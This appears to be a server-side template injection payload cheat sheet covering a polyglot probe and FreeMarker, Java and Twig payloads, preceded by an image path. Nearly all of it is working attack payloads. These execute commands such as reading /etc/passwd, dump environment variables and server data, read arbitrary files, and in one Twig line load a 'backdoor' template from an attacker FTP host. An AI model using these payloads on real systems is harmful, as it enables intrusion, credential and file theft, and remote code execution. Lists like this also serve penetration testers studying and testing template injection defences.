 -------------------------------------------------------------------
Polyglot:
${{<%[%'"}}%\
-------------------------------------------------------------------
FreeMarker (Java):
${7*7} = 49
<#assign command="freemarker.template.utility.Execute"?new()> ${ command("cat /etc/
passwd") }
--------------------------------------------------------------------
(Java):
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
${T(java.lang.System).getenv()}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().re
solve('/etc/passwd').toURL().openStream().readAllBytes()?join(" ")}
--------------------------------------------------------------------
Twig (PHP):
{{7*7}}
{{7*'7'}}
{{dump(app)}}
{{app.request.server.all|join(',')}}
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoo
r")}}
--------------------------------------------------------------------